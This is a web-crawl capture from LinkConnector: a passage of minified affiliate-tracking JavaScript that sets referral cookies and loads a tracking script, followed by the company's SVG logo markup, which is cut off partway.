expires='+a53.toUTCString()+'; path=/; domain=.'+g47+';';var m54=x24}
if((w28!=""||m54)&&y38>""){var z52=!0;if(x48&&!n55){if(u33=='fifo'&&document.cookie.indexOf(uts_trafficname)>=0){z52=!1}
if(z52){var a53=new Date();a53.setTime(a53.getTime()+(y34*24*60*60*1000));document.cookie=uts_trafficname+'='+x48+'; expires='+a53.toUTCString()+'; path=/; domain=.'+g47+';';var w56=x14+'//'+d16+'/js/uts_landing_nlt.php?source=nlt&cgid='+u36+'&cval='+x48+'&cdur='+y34+'&g47='+g47+'&aref='+encodeURI(w51)+'&dnt='+b15+'&uts_id='+uts_id+'&backup_usource='+r17+'&ls_uts_id='+r8('uts_id')+'&dc_uts_id='+k3('uts_id');if(w28){w56+='&w283='+w28}
w56+='&h13='+e69;if(f63){w56+='&f63='+f63}
if(m54){w56+='&lctid='+m54}
o0(w56)}}}}
var n23;var e69;var u61;if(!x24){var x24=b7('lctid')}
var n23='https%3A%2F%2Fwww.linkconnector.com%2F';var u61='143.44.168.179';var i64;i64=x14+'//'+d16+'/traffic_link.php?MerchantID='+o35;i64=i64+'&MerchantURL='+n23;i64=i64+'&IP='+u61
i64=i64+'&cid='+x37;i64=i64+'&Mode=js';if(typeof uts_nlt_affiliateid!=='undefined'&&uts_nlt_aff_siteid!=='undefined'){i64=i64+'&AffiliateID='+uts_nlt_affiliateid+'&Aff_SiteID='+uts_nlt_aff_siteid}else{i64=i64+'&AffiliateReferer='+escape(w51)}
if(p31){if(!n55&&(w51>""||uts_nlt_aff_siteid>"")){var cscript=document.createElement("script");cscript.type="text/javascript";cscript.src=i64;cscript.onload=callback;try{document.body.appendChild(cscript)}catch(e){document.head.appendChild(cscript)}}}
} catch (e) {
	var h46 = x14 + '//' + d16 + '/traffic/plugins/UTS/uts_email.php?email=mick.deschamps@linkconnector.com&source=JSerror_lp_' + u36 + '&uts_uri=' + q43 + '&error=' + e;
if(e.search('Permission denied')!=-1 && e.search('localStorage')!=-1 ){u1(h46);}
u1(h46);
}
//var email_url = uts_protocol + '//' + uts_calling_domain + 'traffic/plugins/UTS/uts_email.php?email=mick.deschamps@linkconnector.com&source=JS_all_good_' + uts_cgid + '&uts_uri=' + uts_uri + '&error=' + e;
//if(!e){ImgFunction(email_url);}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.linkconnector.com/wordpress/wp-content/uploads/2015/09/LC-logo-homepage.svg
body_size: 14352
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="267px" height="72px" viewBox="0 0 267 72" style="enable-background:new 0 0 267 72;" xml:space="preserve">
<style type="text/css">
<![CDATA[
	.st0{fill:#B2A7C2;}
	.st1{fill-rule:evenodd;clip-rule:evenodd;fill:#B2A7C2;}
	.st2{fill:#B2A7C2;stroke:#FFFFFF;stroke-width:0.25;}
	.st3{fill:#D8D2E9;}
]]>
</style>
<g>
	<g>
		<path class="st3" d="M120.012,52.557c0,0.203-0.022,0.415-0.067,0.637c-0.046,0.221-0.119,0.438-0.221,0.649
			s-0.232,0.413-0.394,0.604c-0.161,0.189-0.359,0.358-0.593,0.505s-0.505,0.263-0.812,0.349c-0.309,0.085-0.671,0.127-1.087,0.127
			h-0.734l-0.451,2.251c-0.007,0.036-0.025,0.068-0.054,0.098c-0.029,0.029-0.075,0.052-0.137,0.07s-0.139,0.032-0.233,0.041
			c-0.094,0.009-0.21,0.014-0.348,0.014c-0.134,0-0.246-0.005-0.334-0.014c-0.089-0.009-0.159-0.022-0.21-0.041
			s-0.085-0.041-0.104-0.067c-0.018-0.027-0.021-0.062-0.011-0.101l1.267-6.333c0.033-0.17,0.104-0.298,0.212-0.383
			c0.109-0.086,0.243-0.128,0.402-0.128h1.538c0.188,0,0.357,0.006,0.506,0.019c0.148,0.014,0.296,0.034,0.44,0.062
			c0.221,0.044,0.419,0.111,0.595,0.201c0.176,0.091,0.325,0.204,0.449,0.34c0.123,0.137,0.217,0.296,0.282,0.479
			C119.979,52.118,120.012,52.325,120.012,52.557z M118.506,52.72c0-0.174-0.041-0.324-0.125-0.451
			c-0.083-0.127-0.212-0.216-0.386-0.266c-0.076-0.025-0.161-0.043-0.255-0.052c-0.095-0.009-0.2-0.014-0.315-0.014h-0.631
			l-0.468,2.386h0.652c0.207,0,0.384-0.024,0.53-0.073s0.275-0.113,0.386-0.192c0.11-0.08,0.205-0.175,0.283-0.283
			c0.077-0.108,0.141-0.223,0.189-0.343c0.05-0.119,0.085-0.239,0.106-0.361C118.495,52.949,118.506,52.832,118.506,52.72z"/>
		<path class="st3" d="M124.937,53.899c0,0.261-0.059,0.496-0.177,0.704c-0.117,0.208-0.301,0.388-0.549,0.538
			s-0.563,0.266-0.945,0.345c-0.383,0.08-0.839,0.12-1.367,0.12h-0.5c-0.015,0.083-0.025,0.166-0.033,0.247
			c-0.007,0.082-0.011,0.157-0.011,0.226c0,0.294,0.076,0.515,0.229,0.663c0.152,0.149,0.396,0.224,0.733,0.224
			c0.239,0,0.454-0.018,0.645-0.052c0.19-0.035,0.356-0.073,0.5-0.114c0.143-0.042,0.262-0.08,0.356-0.114
			c0.094-0.035,0.163-0.052,0.206-0.052c0.044,0,0.074,0.013,0.093,0.038c0.018,0.025,0.027,0.065,0.027,0.119
			c0,0.062-0.006,0.133-0.017,0.212c-0.011,0.08-0.026,0.159-0.047,0.237c-0.02,0.077-0.045,0.15-0.075,0.22
			c-0.031,0.068-0.066,0.121-0.106,0.157c-0.043,0.044-0.123,0.087-0.239,0.131c-0.116,0.043-0.256,0.083-0.419,0.119
			s-0.346,0.066-0.549,0.09s-0.409,0.036-0.619,0.036c-0.348,0-0.651-0.037-0.91-0.109c-0.26-0.072-0.477-0.183-0.65-0.331
			c-0.174-0.149-0.304-0.338-0.391-0.568c-0.088-0.23-0.131-0.503-0.131-0.818c0-0.242,0.022-0.503,0.068-0.78
			c0.045-0.276,0.118-0.551,0.22-0.82s0.231-0.528,0.392-0.774c0.159-0.246,0.353-0.463,0.579-0.649
			c0.226-0.187,0.488-0.336,0.785-0.449c0.297-0.111,0.636-0.168,1.017-0.168c0.329,0,0.613,0.039,0.851,0.117
			c0.237,0.077,0.432,0.181,0.584,0.31s0.266,0.275,0.34,0.44S124.937,53.726,124.937,53.899z M123.594,54.003
			c0-0.145-0.057-0.266-0.171-0.361s-0.28-0.145-0.497-0.145c-0.182,0-0.344,0.033-0.486,0.098c-0.144,0.065-0.27,0.153-0.378,0.264
			c-0.109,0.111-0.202,0.241-0.28,0.392s-0.141,0.311-0.188,0.481h0.457c0.289,0,0.532-0.02,0.729-0.058
			c0.195-0.038,0.353-0.09,0.473-0.154c0.119-0.065,0.206-0.143,0.261-0.231C123.566,54.199,123.594,54.104,123.594,54.003z"/>
		<path class="st3" d="M129.378,52.758c0,0.025-0.004,0.071-0.011,0.136c-0.008,0.065-0.019,0.142-0.033,0.229
			s-0.032,0.177-0.055,0.27c-0.021,0.092-0.046,0.178-0.073,0.258c-0.026,0.08-0.058,0.145-0.092,0.196
			c-0.035,0.05-0.072,0.075-0.111,0.075c-0.033,0-0.065-0.006-0.099-0.019c-0.032-0.013-0.068-0.025-0.108-0.038
			s-0.083-0.025-0.13-0.038c-0.048-0.013-0.102-0.02-0.163-0.02c-0.124,0-0.255,0.048-0.395,0.142
			c-0.14,0.095-0.272,0.219-0.399,0.373c-0.127,0.153-0.24,0.333-0.34,0.538c-0.1,0.204-0.171,0.419-0.215,0.644l-0.435,2.18
			c-0.008,0.036-0.024,0.068-0.052,0.096c-0.027,0.026-0.069,0.049-0.125,0.067c-0.057,0.019-0.13,0.032-0.22,0.041
			c-0.091,0.009-0.202,0.014-0.332,0.014c-0.134,0-0.244-0.005-0.329-0.014s-0.152-0.022-0.201-0.041s-0.08-0.041-0.095-0.067
			c-0.015-0.027-0.019-0.06-0.011-0.096l0.968-4.854c0.007-0.036,0.023-0.068,0.049-0.096c0.024-0.027,0.062-0.049,0.111-0.064
			c0.049-0.017,0.112-0.029,0.19-0.039c0.077-0.009,0.171-0.013,0.279-0.013c0.112,0,0.204,0.004,0.274,0.013
			c0.071,0.01,0.126,0.022,0.166,0.039c0.04,0.016,0.066,0.037,0.079,0.064s0.015,0.06,0.008,0.096l-0.152,0.771
			c0.087-0.155,0.188-0.299,0.302-0.43c0.114-0.13,0.235-0.243,0.364-0.339c0.129-0.097,0.262-0.172,0.399-0.226
			c0.138-0.055,0.273-0.082,0.408-0.082c0.054,0,0.109,0.004,0.165,0.011c0.057,0.007,0.109,0.017,0.158,0.027
			s0.092,0.024,0.13,0.041c0.038,0.016,0.068,0.033,0.09,0.052C129.367,52.677,129.378,52.711,129.378,52.758z"/>
		<path class="st3" d="M133.579,50.627c0,0.022-0.003,0.058-0.008,0.106c-0.006,0.049-0.013,0.104-0.021,0.166
			c-0.01,0.062-0.021,0.125-0.036,0.19c-0.015,0.064-0.031,0.125-0.052,0.182c-0.02,0.057-0.042,0.102-0.067,0.136
			s-0.053,0.052-0.082,0.052c-0.021,0-0.05-0.006-0.084-0.017s-0.073-0.022-0.117-0.035c-0.043-0.013-0.093-0.024-0.149-0.035
			c-0.056-0.011-0.116-0.017-0.182-0.017c-0.116,0-0.217,0.017-0.302,0.049c-0.085,0.033-0.158,0.084-0.22,0.155
			c-0.062,0.07-0.114,0.162-0.158,0.274c-0.043,0.112-0.08,0.246-0.108,0.402l-0.082,0.413h0.881c0.055,0,0.093,0.017,0.114,0.052
			c0.021,0.034,0.032,0.09,0.032,0.166c0,0.036-0.002,0.083-0.008,0.141c-0.006,0.059-0.016,0.121-0.03,0.188
			c-0.015,0.067-0.032,0.134-0.054,0.198c-0.022,0.065-0.046,0.126-0.071,0.18c-0.025,0.055-0.055,0.099-0.089,0.133
			c-0.035,0.035-0.072,0.052-0.112,0.052h-0.891l-0.854,4.262c-0.062,0.301-0.146,0.565-0.253,0.794
			c-0.107,0.229-0.242,0.419-0.405,0.573s-0.355,0.27-0.579,0.348c-0.223,0.078-0.476,0.117-0.758,0.117
			c-0.188,0-0.346-0.015-0.473-0.044c-0.127-0.028-0.209-0.058-0.245-0.086c-0.018-0.022-0.03-0.046-0.038-0.071
			c-0.007-0.025-0.011-0.062-0.011-0.108c0-0.022,0.003-0.059,0.008-0.109c0.006-0.051,0.014-0.105,0.025-0.165
			c0.011-0.061,0.024-0.123,0.04-0.188c0.017-0.064,0.035-0.124,0.055-0.179s0.043-0.099,0.067-0.134
			c0.026-0.034,0.055-0.051,0.088-0.051c0.021,0,0.043,0.001,0.064,0.005c0.022,0.004,0.046,0.009,0.071,0.014
			c0.025,0.006,0.055,0.01,0.09,0.014c0.034,0.004,0.078,0.006,0.133,0.006c0.116,0,0.217-0.018,0.302-0.052s0.158-0.088,0.22-0.161
			c0.062-0.072,0.114-0.165,0.158-0.279c0.043-0.114,0.081-0.253,0.114-0.416l0.82-4.088h-0.608c-0.044,0-0.077-0.015-0.101-0.046
			c-0.023-0.03-0.035-0.09-0.035-0.177c0-0.036,0.002-0.083,0.008-0.142c0.005-0.058,0.015-0.119,0.027-0.185
			c0.013-0.064,0.027-0.131,0.046-0.198c0.018-0.067,0.042-0.127,0.07-0.179c0.029-0.053,0.062-0.097,0.096-0.131
			c0.034-0.035,0.075-0.052,0.122-0.052h0.598l0.104-0.538c0.058-0.305,0.144-0.572,0.256-0.805
			c0.112-0.231,0.251-0.426,0.415-0.581c0.165-0.156,0.359-0.273,0.582-0.352c0.223-0.077,0.476-0.116,0.758-0.116
			c0.095,0,0.188,0.005,0.283,0.014c0.094,0.009,0.18,0.021,0.256,0.038c0.075,0.016,0.143,0.035,0.201,0.057
			c0.058,0.021,0.098,0.044,0.119,0.065c0.021,0.019,0.037,0.043,0.046,0.076C133.574,50.54,133.579,50.58,133.579,50.627z"/>
		<path class="st3" d="M138.064,54.465c0,0.261-0.025,0.529-0.074,0.805s-0.126,0.544-0.231,0.807
			c-0.104,0.263-0.239,0.51-0.404,0.74c-0.165,0.229-0.362,0.433-0.592,0.608c-0.23,0.176-0.495,0.314-0.792,0.416
			c-0.297,0.101-0.632,0.152-1.006,0.152c-0.365,0-0.682-0.043-0.948-0.128c-0.267-0.086-0.488-0.211-0.666-0.375
			c-0.178-0.165-0.31-0.368-0.396-0.609c-0.087-0.24-0.131-0.518-0.131-0.829c0-0.261,0.025-0.529,0.074-0.804
			c0.049-0.276,0.125-0.544,0.23-0.805c0.105-0.262,0.24-0.509,0.405-0.742s0.362-0.438,0.592-0.611
			c0.23-0.174,0.494-0.312,0.792-0.413c0.297-0.102,0.632-0.152,1.005-0.152c0.366,0,0.683,0.043,0.949,0.128
			c0.266,0.085,0.488,0.21,0.665,0.375c0.178,0.165,0.311,0.368,0.397,0.608C138.021,53.877,138.064,54.153,138.064,54.465z
			 M136.65,54.557c0-0.151-0.016-0.286-0.046-0.404c-0.031-0.117-0.081-0.218-0.152-0.299c-0.07-0.082-0.161-0.145-0.271-0.188
			c-0.111-0.044-0.246-0.065-0.405-0.065c-0.181,0-0.345,0.035-0.489,0.105c-0.146,0.071-0.274,0.166-0.389,0.286
			c-0.114,0.119-0.213,0.258-0.296,0.415c-0.084,0.158-0.152,0.324-0.207,0.498s-0.094,0.351-0.119,0.53
			c-0.025,0.179-0.038,0.351-0.038,0.514c0,0.151,0.015,0.287,0.046,0.407s0.081,0.22,0.152,0.302
			c0.07,0.081,0.161,0.145,0.271,0.188s0.246,0.065,0.405,0.065c0.182,0,0.345-0.036,0.489-0.106s0.274-0.167,0.389-0.288
			s0.213-0.261,0.296-0.418c0.084-0.158,0.152-0.325,0.207-0.5c0.055-0.176,0.094-0.353,0.119-0.53S136.65,54.72,136.65,54.557z"/>
		<path class="st3" d="M142.607,52.758c0,0.025-0.003,0.071-0.011,0.136c-0.007,0.065-0.018,0.142-0.032,0.229
			s-0.032,0.177-0.055,0.27c-0.021,0.092-0.046,0.178-0.073,0.258s-0.058,0.145-0.093,0.196c-0.034,0.05-0.071,0.075-0.111,0.075
			c-0.032,0-0.065-0.006-0.098-0.019s-0.068-0.025-0.108-0.038s-0.084-0.025-0.131-0.038s-0.101-0.02-0.163-0.02
			c-0.123,0-0.254,0.048-0.394,0.142c-0.14,0.095-0.273,0.219-0.399,0.373c-0.127,0.153-0.24,0.333-0.34,0.538
			c-0.1,0.204-0.171,0.419-0.215,0.644l-0.435,2.18c-0.008,0.036-0.024,0.068-0.052,0.096c-0.027,0.026-0.069,0.049-0.125,0.067
			c-0.057,0.019-0.13,0.032-0.221,0.041c-0.09,0.009-0.201,0.014-0.331,0.014c-0.134,0-0.244-0.005-0.329-0.014
			s-0.152-0.022-0.201-0.041s-0.08-0.041-0.095-0.067c-0.015-0.027-0.019-0.06-0.011-0.096l0.967-4.854
			c0.008-0.036,0.023-0.068,0.049-0.096s0.062-0.049,0.111-0.064c0.05-0.017,0.112-0.029,0.19-0.039
			c0.078-0.009,0.172-0.013,0.28-0.013c0.112,0,0.204,0.004,0.274,0.013c0.07,0.01,0.126,0.022,0.166,0.039
			c0.04,0.016,0.065,0.037,0.079,0.064c0.013,0.027,0.015,0.06,0.008,0.096l-0.152,0.771c0.087-0.155,0.188-0.299,0.302-0.43
			c0.114-0.13,0.235-0.243,0.364-0.339c0.129-0.097,0.262-0.172,0.399-0.226c0.138-0.055,0.273-0.082,0.407-0.082
			c0.055,0,0.109,0.004,0.166,0.011s0.109,0.017,0.158,0.027s0.092,0.024,0.13,0.041c0.038,0.016,0.068,0.033,0.09,0.052
			C142.597,52.677,142.607,52.711,142.607,52.758z"/>
		<path class="st3" d="M150.109,57.683c-0.008,0.036-0.025,0.068-0.052,0.096c-0.027,0.026-0.07,0.049-0.128,0.067
			c-0.059,0.019-0.132,0.032-0.221,0.041s-0.2,0.014-0.334,0.014c-0.13,0-0.239-0.005-0.326-0.014s-0.154-0.022-0.201-0.041
			s-0.078-0.041-0.095-0.067c-0.017-0.027-0.02-0.06-0.009-0.096l0.582-2.908c0.015-0.083,0.027-0.165,0.038-0.247
			c0.011-0.081,0.017-0.164,0.017-0.247c0-0.17-0.032-0.309-0.096-0.413c-0.063-0.105-0.177-0.158-0.34-0.158
			c-0.145,0-0.295,0.048-0.45,0.142c-0.156,0.094-0.306,0.222-0.449,0.383c-0.143,0.162-0.27,0.35-0.38,0.565
			c-0.111,0.216-0.189,0.445-0.237,0.688l-0.439,2.196c-0.008,0.036-0.024,0.068-0.052,0.096c-0.027,0.026-0.07,0.049-0.128,0.067
			c-0.059,0.019-0.131,0.032-0.22,0.041c-0.09,0.009-0.201,0.014-0.335,0.014c-0.13,0-0.238-0.005-0.323-0.014
			s-0.151-0.022-0.198-0.041s-0.079-0.041-0.095-0.067c-0.017-0.027-0.021-0.06-0.014-0.096l0.575-2.908
			c0.022-0.083,0.038-0.169,0.047-0.258s0.014-0.175,0.014-0.258c0-0.16-0.033-0.291-0.098-0.395
			c-0.065-0.104-0.178-0.155-0.338-0.155c-0.145,0-0.295,0.048-0.45,0.142c-0.156,0.094-0.306,0.222-0.449,0.383
			c-0.143,0.162-0.27,0.35-0.38,0.565s-0.189,0.445-0.237,0.688l-0.439,2.196c-0.008,0.036-0.024,0.068-0.052,0.096
			c-0.027,0.026-0.069,0.049-0.125,0.067c-0.057,0.019-0.13,0.032-0.221,0.041c-0.09,0.009-0.2,0.014-0.331,0.014
			c-0.134,0-0.244-0.005-0.329-0.014s-0.152-0.022-0.201-0.041s-0.08-0.041-0.095-0.067c-0.015-0.027-0.019-0.06-0.011-0.096
			l0.973-4.854c0.007-0.036,0.022-0.068,0.046-0.096s0.061-0.049,0.109-0.064c0.049-0.017,0.111-0.029,0.189-0.039
			c0.078-0.009,0.172-0.013,0.28-0.013c0.112,0,0.204,0.004,0.274,0.013c0.071,0.01,0.126,0.022,0.166,0.039
			c0.04,0.016,0.065,0.037,0.079,0.064c0.013,0.027,0.015,0.06,0.008,0.096l-0.158,0.799c0.076-0.127,0.178-0.257,0.305-0.389
			c0.127-0.133,0.271-0.251,0.433-0.356c0.161-0.104,0.337-0.19,0.527-0.258c0.189-0.067,0.387-0.101,0.59-0.101
			c0.21,0,0.392,0.028,0.546,0.084c0.154,0.057,0.28,0.135,0.381,0.233c0.1,0.101,0.176,0.217,0.229,0.352
			c0.052,0.134,0.085,0.278,0.1,0.435c0.084-0.131,0.189-0.261,0.318-0.392s0.273-0.248,0.435-0.354
			c0.161-0.104,0.336-0.19,0.524-0.258s0.383-0.101,0.582-0.101c0.254,0,0.467,0.035,0.639,0.105
			c0.172,0.071,0.311,0.169,0.416,0.294c0.104,0.125,0.181,0.271,0.228,0.44c0.048,0.169,0.071,0.351,0.071,0.546
			c0,0.127-0.007,0.255-0.022,0.384c-0.014,0.129-0.036,0.26-0.064,0.394L150.109,57.683z"/>
		<path class="st3" d="M155.952,57.688c-0.015,0.076-0.071,0.13-0.171,0.163c-0.1,0.032-0.26,0.049-0.481,0.049
			c-0.112,0-0.204-0.004-0.274-0.011c-0.07-0.008-0.128-0.02-0.171-0.036c-0.044-0.016-0.072-0.037-0.085-0.064
			s-0.015-0.061-0.008-0.101l0.152-0.777c-0.055,0.116-0.142,0.238-0.261,0.366c-0.12,0.129-0.261,0.246-0.424,0.351
			c-0.163,0.105-0.344,0.192-0.541,0.262c-0.197,0.068-0.401,0.104-0.611,0.104c-0.29,0-0.531-0.052-0.724-0.152
			c-0.191-0.102-0.346-0.238-0.462-0.411c-0.116-0.172-0.198-0.368-0.247-0.59c-0.049-0.221-0.073-0.452-0.073-0.695
			c0-0.229,0.021-0.478,0.065-0.747c0.043-0.271,0.11-0.539,0.201-0.808c0.09-0.268,0.206-0.526,0.348-0.774s0.311-0.469,0.508-0.66
			c0.197-0.192,0.424-0.346,0.68-0.46s0.545-0.171,0.867-0.171c0.301,0,0.567,0.062,0.799,0.188
			c0.232,0.125,0.435,0.307,0.608,0.546l0.087-0.429c0.015-0.076,0.072-0.131,0.172-0.163c0.1-0.033,0.26-0.049,0.48-0.049
			c0.109,0,0.199,0.004,0.272,0.013c0.072,0.01,0.129,0.022,0.171,0.039c0.042,0.016,0.07,0.037,0.084,0.064
			c0.015,0.027,0.019,0.06,0.011,0.096L155.952,57.688z M155.278,54.286c-0.127-0.2-0.268-0.35-0.421-0.449
			c-0.154-0.1-0.333-0.149-0.536-0.149c-0.152,0-0.292,0.036-0.418,0.109c-0.127,0.072-0.239,0.169-0.337,0.29
			s-0.185,0.262-0.259,0.421c-0.074,0.16-0.136,0.326-0.185,0.498s-0.085,0.346-0.108,0.521s-0.035,0.338-0.035,0.486
			c0,0.109,0.008,0.212,0.024,0.311c0.016,0.098,0.046,0.185,0.089,0.261c0.044,0.076,0.102,0.137,0.174,0.182
			c0.073,0.046,0.165,0.068,0.277,0.068c0.159,0,0.323-0.048,0.489-0.145c0.167-0.096,0.322-0.226,0.468-0.391
			c0.145-0.165,0.272-0.357,0.383-0.576c0.11-0.22,0.191-0.454,0.242-0.704L155.278,54.286z"/>
		<path class="st3" d="M162.54,53.916c0,0.127-0.008,0.253-0.024,0.38c-0.016,0.127-0.037,0.258-0.062,0.392l-0.604,2.995
			c-0.007,0.036-0.024,0.068-0.051,0.096c-0.027,0.026-0.069,0.049-0.126,0.067c-0.056,0.019-0.128,0.032-0.217,0.041
			s-0.2,0.014-0.335,0.014c-0.134,0-0.243-0.005-0.328-0.014c-0.086-0.009-0.151-0.022-0.198-0.041
			c-0.048-0.019-0.079-0.041-0.096-0.067c-0.017-0.027-0.021-0.06-0.014-0.096l0.587-2.908c0.019-0.087,0.032-0.176,0.041-0.267
			c0.009-0.09,0.014-0.17,0.014-0.238c0-0.163-0.034-0.298-0.104-0.402c-0.068-0.105-0.185-0.158-0.348-0.158
			c-0.148,0-0.304,0.048-0.465,0.142s-0.313,0.222-0.456,0.383c-0.144,0.162-0.271,0.35-0.384,0.565s-0.191,0.445-0.239,0.688
			l-0.439,2.196c-0.008,0.036-0.025,0.068-0.052,0.096c-0.027,0.026-0.069,0.049-0.125,0.067c-0.057,0.019-0.13,0.032-0.221,0.041
			s-0.201,0.014-0.331,0.014c-0.135,0-0.244-0.005-0.329-0.014s-0.152-0.022-0.201-0.041s-0.081-0.041-0.095-0.067
			c-0.015-0.027-0.019-0.06-0.012-0.096l0.974-4.854c0.007-0.036,0.022-0.068,0.046-0.096s0.06-0.049,0.108-0.064
			c0.049-0.017,0.112-0.029,0.19-0.039c0.078-0.009,0.171-0.013,0.28-0.013c0.112,0,0.203,0.004,0.274,0.013
			c0.07,0.01,0.126,0.022,0.166,0.039c0.04,0.016,0.065,0.037,0.079,0.064c0.012,0.027,0.015,0.06,0.008,0.096l-0.158,0.799
			c0.076-0.127,0.178-0.257,0.305-0.389c0.127-0.133,0.272-0.251,0.438-0.356c0.165-0.104,0.344-0.19,0.538-0.258
			s0.396-0.101,0.606-0.101c0.253,0,0.467,0.037,0.639,0.111s0.312,0.175,0.418,0.302c0.107,0.127,0.185,0.274,0.231,0.442
			C162.517,53.549,162.54,53.728,162.54,53.916z"/>
		<path class="st3" d="M167.645,53.155c0,0.083-0.01,0.177-0.03,0.282c-0.02,0.105-0.046,0.205-0.079,0.299
			c-0.032,0.095-0.072,0.173-0.122,0.236c-0.049,0.063-0.103,0.096-0.16,0.096c-0.054,0-0.106-0.022-0.157-0.065
			s-0.113-0.093-0.188-0.146c-0.074-0.055-0.168-0.104-0.28-0.15c-0.112-0.045-0.257-0.067-0.435-0.067
			c-0.188,0-0.357,0.042-0.506,0.125s-0.278,0.191-0.389,0.323c-0.11,0.133-0.202,0.283-0.274,0.451
			c-0.072,0.169-0.132,0.339-0.18,0.511c-0.047,0.173-0.08,0.337-0.101,0.495c-0.02,0.157-0.029,0.294-0.029,0.41
			c0,0.294,0.064,0.517,0.192,0.669c0.129,0.151,0.331,0.229,0.606,0.229c0.203,0,0.377-0.026,0.521-0.079
			c0.146-0.053,0.27-0.11,0.372-0.174c0.104-0.063,0.192-0.121,0.267-0.172s0.143-0.076,0.204-0.076
			c0.036,0,0.062,0.017,0.079,0.049c0.016,0.033,0.024,0.08,0.024,0.142s-0.008,0.139-0.022,0.231
			c-0.014,0.093-0.033,0.186-0.057,0.279c-0.023,0.095-0.051,0.183-0.081,0.264c-0.031,0.082-0.071,0.146-0.12,0.193
			s-0.126,0.101-0.23,0.16c-0.105,0.061-0.227,0.113-0.364,0.161c-0.138,0.046-0.287,0.085-0.449,0.113
			c-0.161,0.029-0.328,0.044-0.502,0.044c-0.62,0-1.084-0.157-1.392-0.47c-0.309-0.313-0.462-0.776-0.462-1.39
			c0-0.221,0.021-0.464,0.062-0.729c0.041-0.265,0.109-0.529,0.203-0.796c0.095-0.267,0.217-0.524,0.367-0.774
			s0.334-0.472,0.552-0.663c0.218-0.192,0.47-0.347,0.756-0.462c0.286-0.116,0.615-0.175,0.989-0.175
			c0.145,0,0.286,0.012,0.424,0.033s0.265,0.052,0.381,0.09c0.115,0.038,0.218,0.082,0.307,0.133s0.155,0.097,0.198,0.139
			s0.071,0.079,0.084,0.111S167.645,53.107,167.645,53.155z"/>
		<path class="st3" d="M172.748,53.899c0,0.261-0.059,0.496-0.177,0.704c-0.117,0.208-0.3,0.388-0.549,0.538
			c-0.248,0.15-0.563,0.266-0.945,0.345c-0.383,0.08-0.838,0.12-1.367,0.12h-0.5c-0.015,0.083-0.025,0.166-0.032,0.247
			c-0.008,0.082-0.012,0.157-0.012,0.226c0,0.294,0.076,0.515,0.229,0.663c0.152,0.149,0.396,0.224,0.733,0.224
			c0.239,0,0.454-0.018,0.645-0.052c0.19-0.035,0.357-0.073,0.5-0.114c0.144-0.042,0.262-0.08,0.356-0.114
			c0.094-0.035,0.163-0.052,0.206-0.052c0.044,0,0.074,0.013,0.093,0.038c0.018,0.025,0.027,0.065,0.027,0.119
			c0,0.062-0.006,0.133-0.017,0.212c-0.011,0.08-0.026,0.159-0.046,0.237c-0.021,0.077-0.046,0.15-0.076,0.22
			c-0.031,0.068-0.066,0.121-0.106,0.157c-0.044,0.044-0.123,0.087-0.239,0.131c-0.115,0.043-0.255,0.083-0.418,0.119
			s-0.347,0.066-0.549,0.09c-0.203,0.023-0.41,0.036-0.62,0.036c-0.348,0-0.651-0.037-0.911-0.109
			c-0.259-0.072-0.475-0.183-0.649-0.331c-0.173-0.149-0.304-0.338-0.391-0.568s-0.131-0.503-0.131-0.818
			c0-0.242,0.022-0.503,0.068-0.78c0.045-0.276,0.118-0.551,0.22-0.82s0.232-0.528,0.392-0.774s0.353-0.463,0.579-0.649
			s0.488-0.336,0.785-0.449c0.297-0.111,0.636-0.168,1.017-0.168c0.33,0,0.613,0.039,0.851,0.117
			c0.237,0.077,0.432,0.181,0.584,0.31s0.266,0.275,0.34,0.44S172.748,53.726,172.748,53.899z M171.405,54.003
			c0-0.145-0.057-0.266-0.171-0.361s-0.28-0.145-0.497-0.145c-0.182,0-0.344,0.033-0.486,0.098c-0.144,0.065-0.27,0.153-0.378,0.264
			c-0.108,0.111-0.202,0.241-0.28,0.392s-0.141,0.311-0.188,0.481h0.457c0.29,0,0.532-0.02,0.728-0.058
			c0.196-0.038,0.354-0.09,0.474-0.154c0.119-0.065,0.206-0.143,0.261-0.231S171.405,54.104,171.405,54.003z"/>
		<path class="st3" d="M183.962,57.678c-0.011,0.036-0.027,0.068-0.049,0.098s-0.06,0.052-0.111,0.07
			c-0.053,0.019-0.124,0.032-0.215,0.041s-0.203,0.014-0.337,0.014c-0.142,0-0.256-0.005-0.343-0.014s-0.154-0.022-0.201-0.041
			s-0.077-0.041-0.09-0.07s-0.016-0.062-0.008-0.098l1.142-5.724h-0.012l-3.189,5.718c-0.044,0.091-0.128,0.151-0.254,0.182
			c-0.124,0.031-0.301,0.047-0.529,0.047c-0.235,0-0.405-0.021-0.508-0.062c-0.104-0.042-0.157-0.094-0.161-0.155l-0.826-5.734
			h-0.011l-1.147,5.729c-0.007,0.036-0.022,0.068-0.046,0.098s-0.062,0.052-0.114,0.07c-0.052,0.019-0.123,0.032-0.212,0.041
			s-0.202,0.014-0.339,0.014c-0.139,0-0.251-0.005-0.338-0.014s-0.154-0.022-0.2-0.041c-0.048-0.019-0.078-0.041-0.093-0.07
			s-0.017-0.062-0.006-0.098l1.25-6.268c0.019-0.091,0.047-0.172,0.085-0.245c0.038-0.072,0.085-0.133,0.141-0.182
			c0.057-0.049,0.121-0.086,0.193-0.111s0.15-0.038,0.233-0.038h0.892c0.159,0,0.295,0.014,0.408,0.041
			c0.111,0.026,0.204,0.073,0.277,0.138c0.072,0.065,0.127,0.15,0.165,0.256s0.064,0.232,0.079,0.381l0.68,4.186h0.027l2.413-4.186
			c0.072-0.142,0.145-0.264,0.217-0.367c0.073-0.104,0.153-0.188,0.242-0.256c0.089-0.066,0.188-0.115,0.296-0.146
			c0.109-0.03,0.237-0.046,0.387-0.046h1.011c0.091,0,0.169,0.013,0.233,0.038c0.065,0.025,0.117,0.062,0.155,0.111
			s0.062,0.108,0.07,0.18c0.01,0.07,0.007,0.151-0.008,0.241L183.962,57.678z"/>
		<path class="st3" d="M189.913,57.688c-0.014,0.076-0.071,0.13-0.171,0.163c-0.1,0.032-0.26,0.049-0.48,0.049
			c-0.112,0-0.204-0.004-0.274-0.011c-0.071-0.008-0.128-0.02-0.172-0.036c-0.043-0.016-0.071-0.037-0.084-0.064
